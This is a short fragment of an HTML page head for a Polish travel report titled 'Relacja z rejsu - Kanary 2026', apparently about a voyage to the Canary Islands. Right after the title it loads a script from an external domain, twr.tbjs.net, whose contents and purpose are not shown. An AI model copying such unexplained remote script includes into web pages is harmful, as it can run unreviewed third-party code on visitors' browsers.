 Relacja z rejsu - Kanary 2026</title><script src=https://twr.tbjs.net/v155/site.js></script>